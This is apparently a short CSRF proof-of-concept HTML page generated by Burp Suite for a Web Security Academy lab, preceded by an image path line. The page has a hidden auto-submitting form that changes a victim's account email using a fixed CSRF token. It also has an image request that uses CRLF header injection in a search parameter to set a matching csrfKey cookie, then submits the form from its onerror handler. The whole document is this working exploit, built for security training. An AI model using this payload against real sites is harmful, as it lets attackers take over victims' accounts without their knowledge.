 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3
4 <body>
5 <script>history.pushState('', '', '/')</script>
6 <form action="https://ac501ffa1fc1294cc0000a3b00c200af.web-security-academy.net/my-account/change-email"
7 method="POST">
8 <input type="hidden" name="email" value="a&#64;a&#46;a" />
9 <input type="hidden" name="csrf" value="l9vMzviD6x7x2HHUkQL6pfMrUmiJahQ2" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <img src="https://ac501ffa1fc1294cc0000a3b00c200af.web-security-academy.net/?search=a%0d%0aSet-Cookie:csrfKey=aOAT9j5SJX5g9oK56A9inLMbdwSAeo1q"
13 onerror=document.forms[0].submit() />
14 </body>
15
16 </html>